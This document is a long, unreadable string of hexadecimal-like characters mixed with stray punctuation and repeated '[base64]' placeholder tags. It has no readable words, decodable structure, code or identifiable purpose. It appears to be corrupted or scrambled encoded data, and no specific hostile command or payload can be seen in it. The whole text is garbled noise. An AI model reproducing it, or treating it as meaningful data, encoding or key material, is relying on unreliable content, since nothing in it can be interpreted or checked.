75dff3dF21c872291FF3cb047bb2F8eY662A0557cX75bC6349d1582X297YF1f8Cfb9fDD92b85699|173!940bf4e8C419adc73e11D88XX90ce83AD18Y32290cd2Fae5DAF2c8CF56Ca93eA92887AF5Y994X76X253c32b9Cf96X234AY95888%[base64],079X557c02A90F32CX940YX274df028CC[AbfX753c4349c}D6Adf94YY2Cc4F969V947FC288XQ471DC77A827D64398NC80dfL7b7309c%e77X147aa1b59He36A21383XY5Cb92XX3@9a8X348X9218Da3dd7dCF57a8318cTY67e6L5C0dd9aY873c84dA6284F{15767f0178290af6A86439e1d6Cf749D12bacd4119AC12c398d1364ed3ac721a1F67ca7YF198Y2Y691e45Y0248Ffd66ca49f865YA2ea2U129D952be3099?369CC3D7b3058c435a5[d7XDY50]52Ycc366A&Y43AFC5ff9FF17a98DF688FFAN758e12XYY1595ef70974a6YAF385fcad7323dC6XD5865b93f901966f34DCD22a7fcKd96YD283654_f64e945c310?761d373b16692F86edb46X1129140AD,F6FXY59c32Ca6YF71DY4CY52D78f873dc4fb91786N122A234722753ec2AC6G9A0D63Xf05acb34ACed87ec4dc7ed6DFF3dF219YAF762FX41A1{9bb2596ff77c54YY32Y97Y838CA&8bde556f12d9c[76CD486f061ca428FH983ed6283V395d388af4C8YF768*0379f51bb2c95TD53e24Xb2334eCX609e537aec84c63299G26A1c86f760d812Y01F81f15XC43eY2193aba4C8a3f65U23fb11c8eee56~872e34cc41298;078e431b31d91FX26A638762Y59F22f99&5a3DA42f45ecf38b0fd77f15Yd01D9f-97DXA129224621743AY1f88f163C62XX04abb249Cd674X345b52288W276dd2AAC168AF71F9f316F244ae82b93:59b244ffe54D036981678eb577638A0U16YXY49971F8eLc74e4588f289Y=174X01bb5186dF768d149b5D77bY96X94G96dWd4cba1DYDFYY0d943Y41D8dF95C1Y70X955c7354eFA38XD14871F5cCF38ad3c7A2f56c760A4_D7YXD8bF16D863270254fYC57c43274e590a95bCY309d@882A424873C61CA32e95aY3319e122DAD10C5XA53YY6eD34fA9218eO46XD03fA61189Y13194496ed73FXC61CY3060X043f81Dd7F393d186Y01A872763FF46f1^aC71X9cfc6Ce053be1d4CCC7A9c5177ed50T52A93}4Y9X055Y86d92fb6c2149bd20D5FA63d489b225883d621C38A04eC235A0.375db=8883658.d33a9KcC1X64fc0759c1174294XY728dd*579dc91Y61f90456ee144F91Xd8f45cQ470ee5bY7269b1031b15f81365Cd235ea+F78e99eC53A9D5277X051(62Xa2(5YADF48Y96e97_a6D2247#11d853F99137dA626d4f6abD147aa5f84ed5X133aaf12c7XC55c67bA3177A2f54YD2ee3Gc7FX297bc7692faa2Ne88F21Y9Y496b2046bc1fd4F962d388af24873c61ca3bF0188cefa4c932a35881f457;c31XYW76f1C97FD6Ace486aXA98ba6f95Wb6e2348b122D7FX73D68bY0198A3F67db3XF31881f2A7D043a65Y803A56YX77D943Y7246YF362X048Y82C47c775974C72X84b(0258eFFb4DY50b3688df6671c44Y81Yd0f55Xcf84ad2083385D17339Y51af2D93YC3cea+cc1X75dc0759AH3742950c528ddQ26Ydc91Y92d90456ad344f92295F8ADD28cF915b5f3A8CX6FAX1Ab52068C87dA2SYAYe99XCY61A13eADea5eYX7398|1a1df94bd299bQ3A0X354Y4698XF797d58Ab1518ff86Cd94aaa5f84FC94.A7A9D45YX2a9CQa23CF@dC2e989c45f9b3a651b8dac60D83cA4F17Yfb558A49A4GX3De961C52d7AQ484de457X2C92115aXF53a2319Y.96be554C6e184bc609e537a1A55f02ccbFF69d684fc60c8159F1F79X0518f446bQb46X11dYC248fS03eF31a8d2562D53X9X13c8XF8CFC2dce.7c6218bba66DX42aaf781+15Yc23371264Ded28c3ff9e;671aa54YX3X98cb6XD912YA3A9Y}Y70a0437C3Y90W975e7556e1a58}d33A242ac1b59cd64DC40A8F57Fff59c0316F244YXY26c1FD9c^46Fa852bc3c96C96cD748863Y62d56DAA1d86e65Y1037d711751652f230e5Rea8X787C32cA53Cb41880cd57D73198T947FC23c3FX99d574DC47b8f6AYd245dd1a8df656CY80a744b4X586f162A0557cef87c437a0~0752A50f02a8f307Y1680AF5391466CDY7YX55492[673X06FAD6289FC94d144adID82375dca389c5Cc91957RC32a141AY1A58cc39a63573284fC25A97Ha73d348FD2493S262228FDF1Dd2f867;[base64]#e7D1D87f634a81582114FP42Y9X3673X64faf24d9N074Na3XFX6bbbF9aeD443e34DbcFA6Xdb48D715CAf164FC39AC1575XA9fC632A7S4c43181bf749a,9A91382c034A1#X651F79f35D8648Y5J543F81X8D2d97}644b82592215F143YAX4683f65FYF34e91083eb4e^X7YcbT9YXX453f35DCC~a7XXY58X725DAO174?C49YC2585faafD645e41481eb58FX3Cf11b85F292ce6ACF407X3359C868d2417F137eef2DX2_bA5e484C029C2fd6Ae796J370d5409f196FX01eD3fa6d)542Y51e7Xf3A8CF42D8}DAXFY8Ac87dA714AF1c8acc2ce24dac267cXD2bX0O77A124Fc22b8b=0Y5db4DY91Abb?897D58Ab41e8b2b67|[base64]%441Y41D7dF2A7CX6DD8-cADFA89c77Ca240b0F18Yc95A9345af2089L147D642a62742e521d742a11b71e220D5FC6f,744b72080f5aaD070AF)fY0FDA8c17Ce24Ac2e262F432X7_DAY1Y5cf634C536742950C35Y98(Y74d449FX24973363N440a862YC36a0C949DY19cef492S243DD1Yac1D5Y1037aa427Ff25YYY30e5&c7C164AXY278f36Y42190f262c842AF233ebe508X4369W777Y85290215a%c76e750C8;2A0?f71X14Xb42ea2%92aCD5A762C97F670c637752a51C45c99{c75D54aff25C6[664J570X11fD4FY6eK643Y61f7Ff4A9D044DXIXAFfc8Yc97ea442b2F38dCY5c9547Y1228Y+351D73fb72370f25Cd03D65H844FA65C43X94)[base64]:1a4X096*160DA30a1DF94YY2Xc6R376DF3Fb46990FD71CX6fYC4Y893e64M272b34d8Y1C8dcb80a71ab2ef62cb2bA0557ce95Dba5YA655a8218Dff6d862585#069DC46A4139Afd65C630Y0VX95XC5ed12fA91a72ea48a85db72062C941D955YY1d9bfd70DCFYa7e59ac4329c+86Yd998ed66D244Y2CY77Y56A92{09Ydf74e12AY5eea51673ed61A8279b_16CXA52C2e456YX77X053Y91C98C1CF1XaaD184a15X7c38541163eb4354327FQc5be7-5C01Y9aF374C14f6D287560Gc7cac{d7FX78F!979D846C0e254bc6bdc3db01Y96YFcdFAa8c481da5bb036616X1F87ef63C5FYAA157bA81A823c9a1a83YF58c43795,b7X9X10782597O767d34b8d2596FY6194?66X188aU16bc949A51761FF5Yd14464d63eXA5ACC2CA4118bA618802fA6e97bXX4cYY26A0c2349C1eb12X67d265e551YX2692XD769d.8AX165ce87198:AY4%X85ec35D342a41481X761d525aeD547YY46cff6616XAC48a32276FC4dD623b1cf8YY3F079A0KY1865f3HfCDebA6FY80d85ab23486=[base64]]04Ddb}640c9f05Y68YF429a1c6ef715D027AAF7DY4DY567D142AY2371F75fD74364d63Xe65Dbf2Xa3CC3ea622c23XA5F274c0~X80X88f)778DD4376e850C465X546Y61b8dFF65YA48Y91Y8XFA2092FA75dd3FAX208842ADQ983f55bYD3D9bcb3db21a7cF08d163dA81287XF51c22d9FT7a93257F55DX6~d78119Ac12CC54X75e079T229942db6DD48e16a91FC951X45b049D2F964FD86AD18b13a61cc65XX158019A2C934ad4e8988YC62bd3c941671F1,FCA2530b9e04b59823351~C6772FY228D9bb874c14eA72950*25868f1188391AD6AYC44951X75F84dd22838c1X853617D3A8C1532ef=eC9X5A3c0da55Y5639e29b2D775DD668Df8911A41AC45CXF560F982a914AD365dc861ea117C159XC530c95279X47D:62D9831baX14ce56X95^0992249b42dCXL9[83CX23DYC1496f1718f4Y7224768a133AA5b3D78cD96788415F1b4280J9309YA8f982DD5CAA375X105fea37C5ef9Fbd=48Db41F2C80I661e038YA1595Y36ec9a621812F6AF57XA341a93259c45dX6VD78119Ac12cc54X75e079{229942Db6dd48e16a91fc951X45Y049d2f964FD86ad18b13a61cc65XX1580f992c842417d1Y76F613D0eeAAc683DX5DY33856116377L02792J0982148Y3C0149af574cc4ea92947%322dd[742CYf25D6b8f44911f40f917d3f2;a85X58bC13bc64f74127a^32A952XY7de49X26b92FD961f46Y14ad3FA65fe87AX19Y23Y62CD66XF16811AA3CA35CX577ee982+Y329d36YFX651ca6Ad4139X274Cea52db+26d.68FY621YA436Ad56Xf71e8922abD23Dd65f86F18A133Aa53ec7ee59F27bA2;[base64]^A319c35bee550X97299+49D264Db851DAP16C_58XY520Y94269d46Df61D8821aad13cd55e85F0891239a43dc6ed58f17aa1)c85228CcecdfcA8cf81cf5Yad3652%F64ea*8c31529Y2d944DD668dfa]543e0FXYAD693XX6dc3479X216e871037a43Yc4eb56YYd0)9aafc84de5F89C44d74DFec3bc7XXa0ee7ad555712e7Y61e141XY559722abD06eD65F86f18a133AA53Xc7ee59F27Ya2]Da62f56c15AX3IA75|[base64]#29Y244bY64Fd8FF6a[38cY31eb74067D26bf41Y861fA8cf3ad35c83ee871037a21YY82264639f3d981768f210CY1aa5F7809C59AA3388Te2CX7394dD6fd687693506X2a46)35Xdd32Y8d691X36YC3466e203dfa18D322adU8139CC32e93a8df82dc5cb736921067XA3750d9@06YD571fa218C99d773ce4Da12778_14XDCfaY6deX868c872dc1Xa93257F55De6*[base64]*X79F293ec759c-7a71D7ffe6YA22eb7DX4YXX5cce41961f46Y32c2b69{560DF2eY9PY94Y2D766ef16818Xcc6987435f1C77f64Cd1efAAFC1099C02Y395d125FedPeC7X5A1C8(68fY6212e88[8556Xf71e8996ed70c84A9c2543fe55D82d3ec7XX5966b4409Y1a6aF441CFeda9D082D4e87198^31064XA45C41c9eF9799752ad2c8564DF3fed28b33C61ff67F017821Ya4cb36CF587fXA83Hc339X37c0e752eb749Y}69f284Fba53dcP36Xd244ac62D728b1D843C15fC328a0C83Aa216C53096c3359D1FY8f16867aa41931Y75f5425be4?b7683DF5db838551230XC,8C5209ff579D053A897W666MC45bc1284XCA8_X78XX53b8e759c1D7]eY1PC8bX365YA4063196YF411CXecA7F681dcX77097}2102DX943C3109XYA78A351a22b86&5546YF41Y8693e46dc54873AD365Dc8d6F4affc89e363YA3d9817665bea7398361255ec3Xc620a0ed^68fY6212X82,[base64]%9566fF81f8a97F171c3d76087f2FF5bDAf6Y3:88DX767Y441921Y73F547cf22a9fe84a2e97299%41160XY38C51XF668d052f32XAA2YAFR089Y01bc42AA8-478d55e85f09Fff68d749b31F64c472adT375dd8FF96AD34b98128Cf61f91f9A71b8XF95cCX346cD584ef5582f45c1670e74X9735A4%676X349C33752c42cD64XC3274Dbf2790UA77ec51be2b8F}1692289F865D73864D63XC0619C9bd276924Fa12985!35XdefbY8d692YAf780A7121F70f954D321ADfa87D661b93c671567f0Ke55DXP5707DD157A43257Nb60X6:4C0df25aed5404DA4b33c63cedb36Y5O390ac69C4439D1D6F83}C339eAY}285DD5fb13A58136AXD4253dcL19F^790Y722YY446bd66fF81f8a23ACd33Xb74ac7W0ff3fDAF6b3%e8Ddc67c14196871a97d05Ye4J9A7GF98YF2ac34C73DX77L027922YY4db46Y42ab94269d43cY01bY43d64CF48db58911cA5ca68d05980XY84Md349f38c1X853ec759C*776eb7aK32A95FD73dc75FX2590?99C1952dd668Y29911A41ac45ceF560F982A914AD365dc838ac3YC4XY56be389d36bfX651CA5Dda139e274cXA52DYW26d*68Fb621YA436aD56ef71X89fa6dFC85AC177Ff264CY64XD12b018A1c833CC557ce780J9309Y34YDe44Fc828D61167D941e36C912F972047Y24Yd4FY66ff88AF1Ab33c63ce67f017821ba4cb36cf587Fea83,[base64][9309Y14ADX55d5c95368Y112dea45C4139XF978CXde678Xf9Q643e1N8ba1494ef6ec5b414baf26Af57ea341a93259C45DX6=d78119Ac12Cc54X75e079(229942DY6DD48X16a91fc951e45b049D2F964FD86ad18b13A61cc65XX1580F992cb42417d1c38f550CF20A9f684a25X86c34C73DXXC#8C517a0YD7a9954702e4YL82F6dF61D8895f16FCAd55X85f0fd56d72cb2ce8bX665b4406719727f!82f9aA8ca81d35bY53582&f6853C222c8L178(38cY14fb74067D26YF41Y861FA8CF3aD35c83XX871037a23YC4eb56ef789f]Aa32C53YX57X0}772WY94YY26YF486FDA73fc238e}7A4[674e458b53X65D073X959911DA6CD3Fe747c22b9eM866D531c32789XD769DMf8382bf5cAX37541130XY|7C5X2?877D781e351c13574FF88ad4bY33C63ce67F017821bA4CY36cf587FXA83TC339e37C0X752eb749bV69f284Fba53DC=36eG790Y722YY446YD66FF81f8AP3a7]67Ae04YC91XA7CX39DF478d19A2C93bX343be279aN462d12dYF2385e97299UY7fIA93b856be476Xd972FY228D26afD641da638af58e173ea942cbf25Df67fA611aa335AC55ee7NX79129Yc22Dc64f76X17A,32a952eb7de49e26Y92fd961F46Y14Ad3FA65de7eec5dYF329Xf982A914C71F97.D6aaf3YC4eb5d:a6Fdc3eA32c53C53938691264XD%9C618a0ef7ad5e06990fb60c939AY13295a&35bDX-943CCF35e6bC545921f75F952D32039c2e95461YD3b8D1637ef4acae8A4CY-992b924318bLC2YX538bf199ac1ff88AF1A277e:14XDY2FY5H290AC69c2446Y74X64X64a03e99186bf23fCC24a7C680D65b783553Ke5Y44X16A91fcL958e332YDPF97X871c64C6A25778b143YA6Y3)A8De86884425X1b6df54CD0eeA9%383de5DAFC34C73deeb42C5209Ff779ce54772D7fL825X2%0YY_a95F0cd33a5UDAF385FCA2F98S87AX294fe6Fd85070e24ACC5FDC15801393FF6cd4409Y244YY65cc4KA961f46b862YC339aX674e24XC42795If66ef1688FC871037a2AFe989d663bd3e691836f21A57e0_7727FD359a63459-d62e8*6C11Y9bF075CC4FAA29788F183FAA238323A3TF7Ce4508de355YD75D54db61887F62597ffY9138DF72c9443ae1441b31Y315XJc28X53eYF149aC5ca3CA457bc3892Ka77XD57b9288Ffa729A;c748ac664YF3X911865f24aCDXCA6FC819e5b7934816a#790Y7222f7X#958X335YD%X97XC72904Y9dY13a61CCDAfcY3#58DX567C24193a73057C2d0F3a9fe84a15Db537929D264db8C5139fFA79d1547C2X52M7596dF61D8895XF708F49a1244f5bC1339b1384@572XA64D34370e24af872d738b2d84ab25ada4Y92147Xf25fA13Fac1b7dXD53cd415CCX36e258C837A2~27Dea167f2e99ff2C9eS6AF2892:27294G66eF083~36fDC44Y0-b94bb26CC347A}68fY628C43AaaMC77F32FYX329Ffc85AC1e9291C56YY845932047fa18D4FC39c2X95461Y83Y931567f0,ec920a4c3e949e969d542aa1653a91b833Ca4Uc80X25c7XF058}D79X454b32353c52dd94fbf2X99F974X1-C762590F62395FDA42291f363D036b0248YAC1e8628Y1D674DC658Cf7901940AY44CDF45ff881A813AC355CC760X9107b149DC42fC85178e37c=52C9730b9e04YX46d94ff982148b32CCD.8U742e2W0bb1395ea709349A3237X4eF67FA6111X5dF84aD22eACFX87a36189C64f76e1ee3fC815a2F17Cc956AC314fIA5c70F9208b98f472CD4D6A2745O11DDA35Y4{98eX7f47Da4If1c74f648D1eeaa_584X05XY338901269XD!C52db}26d7Acb54AC2f5a941D44afYC,d96f170be4Y722548FX5364ed147F8cDD66Y8415d1a6Cf443ce1YV681e18fCA55deQ3A1_992b924bd466dd871fa218C25aeD540D96289f48d163dA841caF15CF57ea510A93259C45de6!d78119AC12cc54e75e059fa3534639A234ab5C2199Ce976C950A12a85N45a6AF31A8592X96cc44698213FFA51d4263ac3ea5562Y43D5a1735f11956df;6717eD958Y4334F)C5ee637c0189aXC74ce4XA82883=25468F1188390e76ac5449C1e73F91Cd224adca87a560AF3A95A02950YYC9X5a2F47D9A5776314d+b28e43fYXUd24adD43fA4b9{a93X56e8A47992170fb5631ce577XX9f64Dd01daa(384D65eb839616e-b94YY263386&D5fe73Fc1139Yef75d0ab48d1F86370c44aa5247cfe59D9F7Y2!dX885!e35a0ad+787D4627F3Y8D156DXF41c923A3F87dcfb022bd466dD851b15f9A25AXD371D96289F48d163da841CAf15CF57Xa510A93259C45de6Ud78119AC12cC54e75e079S229942DY6dd48X16a91fc951X45Y029caT5=435DX36Y9e41ea7ce39469X2072FY18d42Fae#[base64],772%b94YY26YF486Fda73FC238e27b0D742db648YF68F183Faa43CCf35XF780a712ab345bc63fe01Y1a51f44fce1Xa8f982cfe87198R3112dea3Cc5X29fbe799553702d54921b42adYA1194ef6eC8496C226ffd1bD7F4b1DCe683.C339XabF8119ac12c398D1360ed3cC722a1f2#790Y722304D@[base64]%3YX1098f0739b4Ca6274X*05666ef16818Xe268C2428F1C7354XF789fQA1756f13ecb22a5*07Fd1X56X95~0;D61e738c1?e9bf575ca4fa1Y53e65d0DD36Y71291e46bC545a0AY345bc6d4f1AD@687d961b93b96A12A51bccae9A3f47Dca57AF3186Sc2Ae6]e1DY84168D34cAC5A9520a9CX6Cd45D84XF881138a33CC5ec57f079A0Qba42d54YF58X1%873NC95bc27C04970db74fd248f28b1D843DC658CF7901940ab24Y7346Df881a644ac355Cc760e9107b149Dc42FC85178X37c+52c9730Y9e04be46d94FF982148Y34CD5FC67,089b01bY43d64CF68F11883FC9Dd8D7IXY1FX8Ye2f17aa1TC1975f34eceXYA8C6829X5YY6358A102XXA124fd8FF6a77CF51a32C49_560df3YY9~e93eb6DC448678bfa5A#843CX577C1a82OY329d36bfe651ea739AT59e274XY952db;26D(68FY621YA436Ad56ef71e8922AYD23Dd65f86f18a133AA53XC7ee59D272DC1bA62f54f25aX3]A75MX97be29c24b72dd76FF26912ab3DA45DX678ef9921b42AD46CFF661FA83AA15AX375eC962eb127d169fC631ca537ae57X?72X9932bbX24de66f96S17A1781C3C2fc9CX976c950a92A7F^523DX3044cdf45f6cc64693ac355CC7D423aeFY89ad6382C85178e3f047CA22a4f67F9d58af335278D882XC2Xb94267K56dF61D8821aaD13CD55e85f0891239A43dc6XD58f17Aa1;CA52e55c059e2U974{d96YD28c14a71dc75fe259029Y2d944DD668DF8911A41AC45ceF560f982A9148D2A94D6D5|4Y0d789d763Y53X5a176CF210cb1d31baX14CX56e95H2RD4YX8?6C2DX9YF675cb4fA629768f183fAC43CCf35ec3d811Y2I48Ce66791cc557cX7f443cff6a8f682dd5d79368369e949f35d9f2aY3D876DX678ef9921b42AD46cfF661fa83aa15ae375Xc962eb127d169fc631ca537AX57XU72X9932YYX24dX66F96|19a234aY54XD7FX69T28bb21db63F66d16Af31a85fe9b{5474680206dfa50D425ae{389A762b4c85178e37C]52c99A4DC7eD05976328d%c68X63bc0189aF174C1da638AF78e173eA9Y6@b1Ca5CC37449e1e6bF84YD22bAC+187a560b2a6!6b01a5CX77095339b244bb64Fd8FF6a^38cY31eY74067D26Yf41b861fa8CF3Ad35c83XX871037a23bc4XY56ef789FUaA32c53be57e0S772WY94YY26YF486fDA73FC238X27b0d742YY58c2J4[33fdd38b7S892b06bYA4597203Cf94AD328AXcc87d9XD769DN81633F0@XCAX6A3fe7dd258763183.b63X6Qec0dd9aY873C24dA8b33C63CX33487F227CFC57D632b0.78Ad7f079a0Nb75119ac12C3977136eXD41C718A1ee7C9a567X88Q868127Cbe49D2f795fd86AD18b13A61cc65XX158019a2c934CD567dX881TA319C35YXe550e97299{49D264DY851DA)16cM58eb520Y94269d44Dad5AC4I38X173cDA42CYf25df67fa611aa335Ac55eX7We79129bC22Dc64F76e17a=32a952XY7de49e26b92FD961F46b14aD3fa65fe87ae1992336e6da54799223fFY56D531af!489X163ba3D8aa32C53YXCY19a6c57fd059AY3452992249Y4C11d9cb875ca4FA92984S421DD32b8d692baF780A7121F6ef946d32C39C2X95461b23b8D1632XF41C918A3FX.992Y9243188Wb58e538bf109aC173c5D96289F462FA83AA15227Yfc51d630b1D08Ya9658C9C37c0X752Y7cc_6a6F3Oc95YC27348X:X5be9#6c3X19cF777A251762a7cK45D6aF31A8593b06Cbe4763206fFA4cd5F13aC3ea55637F3C89166a7cH52c97A4F3~a93ba25962Yb4db4653ac2D82|761X2U1bcda96bdC83ab515c3fe891237d53Dc6XD58F17Aa1-Ca52e55c059X2G974{D96bd28c14a71dc75FX259029b2d944A81a822e9eQX7YA3157D26991183d652Y22b90bf319948Y91a8dF8739cAAf685A85XY0388e1269XC41258Afc64d88YF965cd3da1%67XC258c83998C739A14fc336A1P476dc157d2c97fd2A9CJ4Y92985ff65d0FF71d9XF2bCAe6A3f57DCC587F3256{Y5DX53F4YD4FY6673cb4Da22780][base64];A64X439YX1024ADd43F4ca3267e:052DYf9b4=f8XX5c461ea117c89X063Y03d901768f219cb2131baX14c5a793450TD68e736c1139Yf5769XDY648Yf6V421deFCY71291e96bc04668204785~e35A0aecd88a561Y83Y961632F01bc91YA4c2}992Y9243180WY66e6+3c0DX99X673CD4dA82776P159DY2dY5[f8FX469YYCF587FXAF751d11e37c0e752C058X1.87380d25aAY3489.X68e83dC3e59dYCd44FAF5d98ee60C87FF04Dc73Y82T175db46c42c9Cd870DD-577df81Qa2Fcd35bee550e97299)49D264Db851DA!16c#58Xb520Y94269D46df61D8821aad13CD55e85F0891239A43dc6ed58f17Aa1Hc194dF34ecd25A7{282a05YA89f2Xb7DX49ad1F8732AC1983F31587ef98!77be832C4299Fc4369e20C1FCFY37d522Y0cc89X0ef789F&[base64];a93ba25YX476Xd948bd4cd5fc67cf43a347d0f762db6Xeb24AF385dfb63ec137X17A0c732CY547be67F*82F9a=a7e]D96YD2890~564T891b8239c2facX570F91Xbc24adD43FD86188F38c153Ca740c9f05YCC3fCX577Xe951c725C95279X45DF06Da631YAdf7dX56X95]0992249Y44Dd6fd68S18AY11C95F5a3de34a6WXba30A0&26DX925b42895YD2f97ADX888AC61b63Y89156cXF3C55DX+5707e9b57a93250@b604FDX678XF95dcf37F04dc9339dVA54e659C11595fe7d9A}C741Y89|7289A,2AY2191]261Y637b51b82FX39d945b21A86ac1e86VdAY1882F742CAXX60c87be05YC82396*130A2Hab8319X@[base64](D73DY53bfe796?16794%66X1099be5Cc44D74df78O128932CY5DC47X06990FY941d44AF48D1F863fc85ac17Y03960cb64XD147f18A1c833CC557cX780[9309Y14Y5f0XF1Xc916A4c87DcaX36c93FX&C2XX537YF179aC2ff88af1a8420a9d03b48a4227dFD1AD7F5Y1CD8Ae564Y93F5d19417e-72X99A6FF80db5Aaa3554%f34e83Ac3e09Dbb76C550A22A84~45XdfFXb9e31ea7CX39469Y2079fa56D426AFcb88dd638D9835YXX5505X7A3784122FXC10c51AA0bc7Aa5547fY94269D4e2H0YYKD96b2708c499e2442fd58d8f4b1L68cY6c15XX7|e7986D760bb3A88153cee3dC815a3ce*891b823314D:[base64]?489a662AFA61575235XX97297359d264DY851da%16CH58Xb520b94269D46dF61D8821AAD13CD55X85F0891239a43DC6XD58f17AA1Pca52X55c059e2.974ed93f736C14A6F=d75fe259029Y2D944dd668dF8911A41ac45CXf560F982A914AD365Dc861ea117C159eC530c95279X47D!62d9831bae14cX56X95|0992249Y44Dd6fd68.18Ab11C95329cDX49XD5YC6309c%24645831f77f94YD322ADfaF353|472dd47Y3195De87198.36DM992Y924318D^b58e53FYF1199F1749CD96289F4_21f67F017828fDX69b644681d72f750d12637C0e752607c398Y1431eeHdC8e4A2bf7bC855ae2F84951e45b0bd1223ACD33e4b982642ff58D92XY3@58DX3d333dd4789149dC260c85178e37C=52C9730b9X04be46D94ff982148Y34Cd5FC67S089b01bb43d64CF68f118831Ca5CC37d05980XY84Td349F38c1e853XC759C^7A02950YY54ddG46FX885XF319c40AX1983ef559998D672CX4d692673O04fda272080319F~A74X0468a159ec5309a36bfX6515XY53892126Dec48C61DA0F5T68fb6212f4eN864X3ffbc-996e570c84A9C247Xfe53d9%43ec7XX5966bbCC557cX7F449ce28A9C982DD5d79368f105debVDC4199FCAX444ee589a25AXD371d96289F48d163Da841caF15cf57Xa510a93259C45dX6!d78119AC12Cc54X75X079(229942dY6DD48e16A91fc951e45b049D2F964FD86ad18b13A61CC65ee1580f996V042AD51bf2A94P066AAa9e583DX5X7Y3789122eeb3dC5169FF479D353a599F9AA1883ed59bf?38X173ea913AF385fcad72eb1fe8CA866843F8Ca52X55C0cd26a7FC829X5ba8912Xb7DX4956a63081GA5C70f9208b98f4738f4cA7267bN11eDYFCY4Of8edf69944361A83158c3d01FAYc884d6ea739A]51263ec3eC61Ca1be7b9954a32e83*9344eAX58c2-48f183Ddb43CCf35XF780a712ab345bc65fX8:f7a139Cc32Xc75077e27YP42Y962fY8DF4Ae36c93FX972047b24YD4fb66ff88af1A93F3A6MA49D45d8220881138A33cc5XC57f079a0MbA42D54bf58e1~873,C95bc27C04970DY74FD248FF365cd76XF5bce2cA21535A7=fC127A5;1759dJf77269CU67298Ua721Y8A?073d14Y6DDF475D8C37841236XY3851da#16C79d553A52X4AJ756X12XYCX721aad13C49A0237Yfd4Fd8F6Y1-88Yd8YC2X963fb11795d17191I36Y1290F871Y13Yac158dF91a8Cf4a2)887d065c918a7117fe15bCA3c57C931b346C3FC67fa7ae653YY2782Qb329d43abf17D:62D9F37b7286Ff15Ycf3C7e1c89F85aca30AA1e6ef71e90O48F183fAAY7ee92b16bC7459a203efa225fX8WF7a88a561YY3b881632F01bC91aA4cbP992b9243182~Y63e6114Yd4FY6673C04X6a2846K156DY33Y5:[base64]^36Y208ef066a747a8187DXF61C7209F1379X462C437a3c93YA355c52A97R27Ca812c12c92bf31991b7b2964XF789D3bA32c53be57X0O772Tb94bb26YF486Fda73FC238X27Y0d742DY648bf68F183FAA43ccF35XF780A712ab345YC65Fe8%F7AF394CFCXSdA8f582dc5cY33691105F54X36c93fe62d43Ce450ce3Y97W67YF01e85349F.532A4!cba2495-06eX7I779X19A|964d140bb2849bb23CF42b21F8fb1238YA1da7bd056722F8a(958X33ebd1323acD33e4Y88264Dff59D934b3Iae456be77D943b72498Y92b93A9DA83db5e89c34C73deXY47C6e29ffa79ce53A72D7CK762X132YCd996Y46FYX4996AF385FcaD8f6b1fe8Ye565YC3F9A19687F*82F9Aa7I182a15bAX3587-f6975fe25909eYC77C451ab2Y82!560DF2eYAe193e9f982a9142175fb48D524afOa89daba2C94P91769F142299111711X8cFD5FD23e7Y|68fb452YA436aD56XF71e8922AYd23Dd65F86f18A133AA53eC7ee59f27Ya2IDa62f56C15Ae3Ta75?e97be29c24b72dd76ff26912aY3DA45de678Xf9921Y42AD46cfF661da7ae859bb2e9af57XA510C31b93.966AY37c0X759:270D844A8Hc95bc2Xa2A1D87bc855AX2f81S963X4Uc49d2F964c932A2147c3990[X779DHF778DC26886419C1b6Yf55039C85178e344Y4268e44a2208Ff158ce34af.58eY520c63D931C43AX59C7398X173XA947C11CA5cc37D553c01Ca1cf299Y{3Y91795fb319847Y21845Y71FD933ad178cD95YC539a6ce40a85Cca369AC93bA325c6.1721273e348ba2C92d261XA117cX052YA309d-a77e451be2294fcb4148Ff86Yd533A2FX90F45685f75F1573f151C73A78WC72e74CC23555C72Fa4b2H48cDDC42cAC?cb92798FA6dd916a12A4FXD55de+570{992Y924YD466Dd871fa218C25aeD540d96289f48D163Da841CAf15cF57Xa510A93259C45de6[d78119Ac12CA5)5Y61589ef5Ad8*F9A2348X64ed7FX69V28bb21DY63F66d16Af31a851ea7ce39d25Y82ed86VF36a13AC3ea55XX779e&9A22b52YD56df@671|a93YA259e31aee772FY20be26AFd641DA638aF58e173XA942cbF25df67fa611aa335aC55XX7[X79129bC22dC64F76X17A[32a952eY7DX49X26b92FD761375X353c724adD43Fe258C8O08c153CAX56Y6319a!D77D5448d2695!86XX136bfe658ccCY=2a5U07fd759AX3457]d5fe8O5C2X09Yea75D0b928883294[272e625b0395eFC64ed147F18A1C833CC557CX780)9309b34bde44fX87198W39c254cY750D9T06b(48db41fY84168D36cf51C8720a9d03bb44eC02fA1]d62eb127d2eA0]466ab37c0e759fd71d638a82279!2299b2dY6DD48XX569c28Y1d84Af252cd36a91371e029c231a4]a7DD25b82f486(F36A14YY42662XX779X1077;f98bf31C34c73DX91e961d73479@58eY5278e26afD648YC47D0f593fb84AY16af385Fca63XC137e17a0c732cb547Ye67F]82F9a33bcX34XX77097O29b244Yb64FD8FF6A.38Cb31eY74067d24bDX5Y941fa8cd6bd35c83ee871037a23Yc4XY56XF789F,aA32C53be57X0+772)Y94YY26YF486FDA73fc238X27b0d742DY648bF68f183Faa23b82aa4f780a712b82066f27YA214be2698f26AYY4Aae1584X87198~A7e7db25876318C?b5Ye54029b84168d334A4167X2692%[base64]!d96bd283659102eX944C3119eC5,38cb31e2b7D]555df3A45CXF5606dYC486f216Ffc18d522b0CX8AY2c15cX5Rc7784C35Xb038941264ed.9c7ef2Cb5DC4754a32f56941d44AFbc1596f170c34a9c2543fe5064ed147f8Ce866b8415d1a6cf44Dce20a9C683a15cY13755113976ff26919eF078C852adb84168d3e035ba1294e9fa83AA15226FFD1bd623b0:78ae564Y33X8Y1937f31Y58X1W87380cf5b773481|e61X83AC3X09Cf37796517bY63F66d1de35Y81092e46d8b469D214086Hf36a1ae*089a662ba3C91A22b52bdCA25A4FX7XCYe46D94ff?c5b72FY228D9aee74CF4Xa8287A8X173Xa9Y6K790e26Ac045621F3Df847D227ADD8X45FYF6da833bce17Fe77097~29Y244YY64fD8ff6AR38CY31XY74067D26bf41b861Fa8cf3AD35C83ee871037A23bc4eb56XF789f=Aa32C53YX37d8131243ec44C7f22cb5dc4754a82e7b&857e3+4bcO997Y570YDd65f86F1fe55d830Y2-48DAY66YD4095A62f56c1ce28a8F582D35Cb7c24Y72ddXA39c5e29fbd78C553712d55921b42adbaI994F06XC648a32341fc56d7f6Y1db169Fc6313e93a42d54bfcc19a7C580cd5ab1348F)X5dX835C3X19dc5D46Ff81F8a97c4728e4C6A257AFF57d931Y3{58Xaa67bc426da73057c2cf29a9fb?F98bf2A3790116ceb3XC517a0be&58XY5202D81@754X2?3bb&a95e2708e4A712372FD4AD8f6b2da17A0c7323f961971f345ceXCa7